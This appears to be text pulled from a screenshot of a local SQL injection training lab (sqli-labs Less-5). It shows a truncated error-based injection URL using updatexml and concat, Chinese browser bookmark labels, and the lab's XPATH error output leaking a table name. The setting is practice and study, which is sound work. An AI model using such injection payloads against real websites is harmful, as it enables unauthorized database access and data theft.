 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~referers'
SQLI DUMB SERIES-5